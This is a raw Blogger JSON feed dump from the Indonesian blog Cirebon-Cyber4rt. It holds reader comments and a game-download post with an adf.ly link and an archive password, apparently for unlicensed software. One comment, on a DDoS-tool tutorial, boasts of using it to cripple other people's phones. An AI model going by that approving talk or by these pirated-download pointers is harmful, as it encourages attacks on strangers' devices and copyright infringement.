dolotnya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/6490694012097859198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/6490694012097859198"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html?showComment=1623077805469#c6490694012097859198","title":""}],"author":[{"name":{"$t":"SNDAY"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11718721837387216359"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5798984271794285248","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5798984271794285248","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1045583608"},{"name":"blogger.displayTime","value":"Senin, 07 Juni, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4343657496767324290"},"published":{"$t":"2021-04-12T13:03:19.975+07:00"},"updated":{"$t":"2021-04-12T13:03:19.975+07:00"},"title":{"type":"text","$t":"download nyah gimana?\n"},"content":{"type":"html","$t":"download nyah gimana?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/4343657496767324290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/4343657496767324290"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html?showComment=1618207399975#c4343657496767324290","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00631507976387791237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3545434387981539416","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-657069426"},{"name":"blogger.displayTime","value":"Senin, 12 April, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7058297687101126566"},"published":{"$t":"2020-11-22T05:54:17.162+07:00"},"updated":{"$t":"2020-11-22T05:54:17.162+07:00"},"title":{"type":"text","$t":"Terimakasih banyak ka .. sangat berguna. Semoga ma..."},"content":{"type":"html","$t":"Terimakasih banyak ka .. sangat berguna. Semoga makin maju dan berkembang channelnya . ."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7157486699633185451\/comments\/default\/7058297687101126566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7157486699633185451\/comments\/default\/7058297687101126566"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-macromedia-flash-professional.html?showComment=1605999257162#c7058297687101126566","title":""}],"author":[{"name":{"$t":"\"Langkah Kecil\" (첫발을 떼다) \"Cheotbal-eul tteuda\""},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18280473279695681481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"23","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHpkLvL-uVz6jwQpotdlmQn_WsuIPZjpQJl3YEC6QprYyzy7E_zWVm1AFTO8kbMYO9qconUqtagfOREdz6ArkVrNchI6UkOGTyulVrqUGgtM_Ut0foXuXuQzrTAzStXFkFaqUgQlx7yfpwll-Q7JX997TXORl5CYSM43e5XieB5hWKrw\/s1600\/WhatsApp%20Image%202025-07-02%20at%2012.56.36.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-macromedia-flash-professional.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7157486699633185451","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7157486699633185451","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1648729322"},{"name":"blogger.displayTime","value":"Minggu, 22 November, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7200361873053008007"},"published":{"$t":"2020-09-01T09:05:01.154+07:00"},"updated":{"$t":"2020-09-01T09:05:01.154+07:00"},"title":{"type":"text","$t":"terimakasih dengan tutorial ini gue bisa englumpuh..."},"content":{"type":"html","$t":"terimakasih dengan tutorial ini gue bisa englumpuhin hp orang"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7114785872238856397\/comments\/default\/7200361873053008007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7114785872238856397\/comments\/default\/7200361873053008007"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1598925901154#c7200361873053008007","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7114785872238856397","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 01 September, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3741930673370070502"},"published":{"$t":"2020-08-24T13:17:15.350+07:00"},"updated":{"$t":"2020-08-24T13:17:15.350+07:00"},"title":{"type":"text","$t":"Minifikasi \/ kompresi aset web adalah prosesnya, y..."},"content":{"type":"html","$t":"Minifikasi \/ kompresi aset web adalah prosesnya, yang membantu Anda mengurangi ukuran aset web hingga 90%, yang menghasilkan peningkatan kecepatan halaman Anda. Untuk kompresi CSS, Anda juga bisa mendapatkan bantuan dari tautan berikut\u003Cbr \/\u003E\u003Ca href=\"https:\/\/url-decode.com\/tool\/css-minifier\" rel=\"nofollow\"\u003E https:\/\/url-decode.com\/tool\/css-minifier \u003C\/a\u003E\u003Cbr \/\u003Esebagai alternatif. Anda harus memeriksanya."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5373949878431215730\/comments\/default\/3741930673370070502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5373949878431215730\/comments\/default\/3741930673370070502"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/kompres-css-untuk-mempercepat-loading.html?showComment=1598249835350#c3741930673370070502","title":""}],"author":[{"name":{"$t":"David"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17069849533416000077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/kompres-css-untuk-mempercepat-loading.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5373949878431215730","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5373949878431215730","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-910187791"},{"name":"blogger.displayTime","value":"Senin, 24 Agustus, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8415285689286130935"},"published":{"$t":"2020-05-24T18:03:50.221+07:00"},"updated":{"$t":"2020-05-24T18:03:50.221+07:00"},"title":{"type":"text","$t":"udah ga bisa di download\n"},"content":{"type":"html","$t":"udah ga bisa di download\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7627024848083453217\/comments\/default\/8415285689286130935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7627024848083453217\/comments\/default\/8415285689286130935"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/download-coreldraw-graphics-suite-x3.html?showComment=1590318230221#c8415285689286130935","title":""}],"author":[{"name":{"$t":"budi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13296027965661092772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/download-coreldraw-graphics-suite-x3.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7627024848083453217","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7627024848083453217","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1409723197"},{"name":"blogger.displayTime","value":"Minggu, 24 Mei, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8015588359306183216"},"published":{"$t":"2020-03-18T13:00:48.270+07:00"},"updated":{"$t":"2020-03-18T13:00:48.270+07:00"},"title":{"type":"text","$t":"Keren bang infonya. Saya lagi banyak belajar menge..."},"content":{"type":"html","$t":"Keren bang infonya. Saya lagi banyak belajar mengenai blog.\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7778015875100587505\/comments\/default\/8015588359306183216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7778015875100587505\/comments\/default\/8015588359306183216"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-agar-mendapatkan-banyak-followers.html?showComment=1584511248270#c8015588359306183216","title":""}],"author":[{"name":{"$t":"Veronica Faradilla"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04885405499720627290"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-agar-mendapatkan-banyak-followers.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7778015875100587505","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7778015875100587505","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1274607445"},{"name":"blogger.displayTime","value":"Rabu, 18 Maret, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3492310058535892324"},"published":{"$t":"2020-03-05T11:48:49.753+07:00"},"updated":{"$t":"2020-03-05T11:48:49.753+07:00"},"title":{"type":"text","$t":"gan uploud lagi gan bagus templete..thanks"},"content":{"type":"html","$t":"gan uploud lagi gan bagus templete..thanks"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/8266828766015664809\/comments\/default\/3492310058535892324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/8266828766015664809\/comments\/default\/3492310058535892324"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/free-download-template-trick.html?showComment=1583383729753#c3492310058535892324","title":""}],"author":[{"name":{"$t":"jasa foto wedding"},"uri":{"$t":"http:\/\/www.boomsphotoindonesia.com\/jasa-foto-wedding\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/free-download-template-trick.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-8266828766015664809","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/8266828766015664809","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Kamis, 05 Maret, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6393266149920867090"},"published":{"$t":"2019-12-17T13:38:22.571+07:00"},"updated":{"$t":"2019-12-17T13:38:22.571+07:00"},"title":{"type":"text","$t":"Terimakasih Kak, lumayan membantu yang new bi"},"content":{"type":"html","$t":"Terimakasih Kak, lumayan membantu yang new bi"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2773946274098652652\/comments\/default\/6393266149920867090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2773946274098652652\/comments\/default\/6393266149920867090"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-memasang-tombol-like-di-setiap.html?showComment=1576564702571#c6393266149920867090","title":""}],"author":[{"name":{"$t":"Kaos Dakwah Muslim"},"uri":{"$t":"http:\/\/gootickapparel.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-memasang-tombol-like-di-setiap.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-2773946274098652652","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/2773946274098652652","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 17 Desember, 2019"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7348861614524492354"},"published":{"$t":"2019-12-08T01:32:20.002+07:00"},"updated":{"$t":"2019-12-08T01:32:20.002+07:00"},"title":{"type":"text","$t":"mantepp bgt ini infonya, ane juga biasa pakai cmd"},"content":{"type":"html","$t":"mantepp bgt ini infonya, ane juga biasa pakai cmd"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2871463541711614980\/comments\/default\/7348861614524492354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2871463541711614980\/comments\/default\/7348861614524492354"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html?showComment=1575743540002#c7348861614524492354","title":""}],"author":[{"name":{"$t":"penangkal petir jakarta"},"uri":{"$t":"https:\/\/www.behance.net\/junedpamungkas"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-2871463541711614980","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/2871463541711614980","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Minggu, 08 Desember, 2019"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Games?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 8816
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-14T19:56:02.348+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Games?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Games"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Games\/-\/Games?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"76"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416"},"published":{"$t":"2015-10-09T15:53:00.000+07:00"},"updated":{"$t":"2015-10-09T15:54:38.644+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Game Eryi's Action Full Version"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EFree Download Game Eryi's Action Full Version\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Halo guys, apa kabar? setelah sekian lama vakum ngeblog akhirnya sekarang bisa kembali lagi nulis posting hehehe.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY\/s1600\/aryis+action+logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Eryi's Action\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY\/s200\/aryis+action+logo.png\" title=\"Eryi's Action\" width=\"139\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EEryi's Action\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nYups, kali ini saya akan share sebuah game yang terkenal gara-gara dimainin oleh salah satu Youtuber Indonesia, \u003Ca href=\"https:\/\/www.youtube.com\/user\/rapwestwood\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003EReza 'Arap' Oktovian\u003C\/i\u003E\u003C\/a\u003E. Jujur saya juga baru tau game ini berkat si \u003Ci\u003EArap\u003C\/i\u003E hahaha, jika kita liat channel Youtube dia, kita bisa cari saat dia bermain \u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EEryi's Action\u003C\/a\u003E\u003C\/b\u003E ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nO iya, saya jelasin sedikit tentang game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EEryi's Action\u003C\/a\u003E ini, game ini mirip seperti game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/free-download-game-super-mario-bros.html\" target=\"_blank\"\u003ESuper Mario Bros\u003C\/a\u003E. Namun yang membedakan di game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EEryi's Action\u003C\/a\u003E ini kesabaran kita sedikit diuji, karena banyak sekali jebakan-jebakan yang tidak terduga.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOleh sebab itu, saya sarankan untuk kalian agar sebelum bermain game ini dalam kondisi yang prima, weka weka weka :v Oke dari pada kelamaan, kita langsung aja download gamenya, cekibrot !!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshots :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir-4dJFC1bdWc5ibQlUvsp-t_s-sQMavytZkknzX5Cn1n6ar55AKZUv2rQnun3tvv4iv37vfofaMrq_mmdTdcfsRUs995eFbLhBcrfzsbi-EpJ9rSQI6HntxEi8io8wO5pbmpTq9T2OcA\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Game Eryi's Action Full Version\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir-4dJFC1bdWc5ibQlUvsp-t_s-sQMavytZkknzX5Cn1n6ar55AKZUv2rQnun3tvv4iv37vfofaMrq_mmdTdcfsRUs995eFbLhBcrfzsbi-EpJ9rSQI6HntxEi8io8wO5pbmpTq9T2OcA\/s400\/1.png\" title=\"Free Download Game Eryi's Action Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgXPYNbGMfRph_8A4pVMbeIFbPCtplXMgDg_P9QmXgOXaIwki07iTSsmgwMlJ_u-r8PZneDL9Cp588Bd77YGkdnxIl_FTXcVuz03LDe9ndzjRiHTZRNClvSEjbdcTELMSRPucOp9YH0A\/s1600\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Game Eryi's Action Full Version\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgXPYNbGMfRph_8A4pVMbeIFbPCtplXMgDg_P9QmXgOXaIwki07iTSsmgwMlJ_u-r8PZneDL9Cp588Bd77YGkdnxIl_FTXcVuz03LDe9ndzjRiHTZRNClvSEjbdcTELMSRPucOp9YH0A\/s400\/2.png\" title=\"Free Download Game Eryi's Action Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKZ7vuWjs5Kz07sA4uvPpjUx9mbENOkOBXbl-Bhzrt1rekhzZNxdSbA8BW7S98UkUnHonWgBNCGcvloNOkabKRd5cD1pi1F3IaKsLMiHVUKSSUlhF7T535IGWSffnWQNqiqpxz-D6UwjU\/s1600\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Game Eryi's Action Full Version\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKZ7vuWjs5Kz07sA4uvPpjUx9mbENOkOBXbl-Bhzrt1rekhzZNxdSbA8BW7S98UkUnHonWgBNCGcvloNOkabKRd5cD1pi1F3IaKsLMiHVUKSSUlhF7T535IGWSffnWQNqiqpxz-D6UwjU\/s400\/5.png\" title=\"Free Download Game Eryi's Action Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESystem Requirements :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS : Windows XP\/Vista\/7\/8\u003C\/li\u003E\n\u003Cli\u003ECPU : Intel Pentium Pentium 4 @2.0 Ghz \/ AMD Athlon XP 2200+\u003C\/li\u003E\n\u003Cli\u003ERAM : 512 MB\u003C\/li\u003E\n\u003Cli\u003EDirectX: 9.0c\u003C\/li\u003E\n\u003Cli\u003EHDD : 250 MB Free Space\u003C\/li\u003E\n\u003Cli\u003EVideo Card : 64bit VGA\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/1PatiE\" target=\"_blank\"\u003EEryi's Action Full Version\u003C\/a\u003E | 29 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EControl Keys :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EZ \u0026nbsp;= 